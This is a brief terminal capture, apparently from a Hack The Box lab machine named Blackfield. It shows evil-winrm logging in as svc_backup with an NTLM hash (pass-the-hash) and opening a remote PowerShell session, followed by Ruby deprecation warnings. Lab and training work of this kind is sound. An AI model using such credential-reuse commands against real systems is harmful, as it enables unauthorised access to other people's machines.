 root@Zakali:~/HTB/Blackfield# evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d  -i blackfield.htb
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /usr/lib/ruby/gems/2.5.0/specifications/gyoku-1.3.1.gemspec:17.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /usr/lib/ruby/gems/2.5.0/specifications/logging-2.2.2.gemspec:18.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /usr/lib/ruby/gems/2.5.0/specifications/little-plugger-1.1.4.gemspec:18.
NOTE: Gem::Specification#rubyforge_project= is deprecated with no replacement. It will be removed on or after 2019-12-01.
Gem::Specification#rubyforge_project= called from /usr/lib/ruby/gems/2.5.0/specifications/nori-2.6.0.gemspec:17.
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls